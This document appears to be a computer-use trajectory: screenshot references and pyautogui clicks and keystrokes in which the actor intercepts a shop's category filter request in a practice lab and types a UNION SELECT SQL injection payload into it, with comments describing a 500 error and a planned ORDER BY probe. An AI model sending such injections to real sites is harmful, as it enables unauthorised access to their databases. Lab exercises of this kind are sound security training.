
pyautogui.moveTo(424, 418); pyautogui.dragTo(342, 433)

pyautogui.click(340, 438)

pyautogui.moveTo(256, 419)

# Launch the lab, intercept the Food & Drink filter request and send it to Repeater.
pyautogui.click(271, 517)

pyautogui.moveTo(262, 246)

pyautogui.click(249, 311)

pyautogui.click(780, 276)

pyautogui.click(794, 67)

# Send the category injection '+UNION+SELECT+null,null,null-- (500 error) and start an ORDER BY probe.
pyautogui.write('+UNION+SELECT+')

pyautogui.write('null,null')

pyautogui.write(',null--')

pyautogui.click(104, 106)

pyautogui.click(103, 108)
